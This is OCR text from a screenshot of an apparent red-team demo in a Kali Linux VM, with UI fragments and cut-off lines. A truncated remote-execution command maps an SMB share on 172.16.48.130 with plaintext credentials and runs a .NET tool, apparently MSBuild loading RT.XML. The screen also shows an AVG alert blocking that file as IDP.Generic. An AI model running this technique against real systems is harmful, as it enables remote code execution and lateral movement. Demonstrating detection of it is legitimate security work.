 Kali Demo - VMware Workstation
File Edit View VM Tabs Help
Kali Demo
kali@kali: ~
03:49 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
kali@kali:~$ sudo im .48.62 -c 'cmd /c "net use \\172.16.48.130\smb /user:kali redteam & C:\Windows\M
icrosoft.NET\Framew ^C
kali@kali:~$ vim /us p.py
kali@kali:~$
100%
avg-rt-redteam-files-msbuild.png
!
Threat blocked!
We've blocked RT.XML because it was infected with IDP.Generic.
What would you like to do?
MOVE TO QUARANTINE
MORE OPTIONS
Hide details
Threat name IDP.Generic
File path \\172.16.48.130\SMB\RT.XML
Process C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild
.exe
Detected by Behavior Shield
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.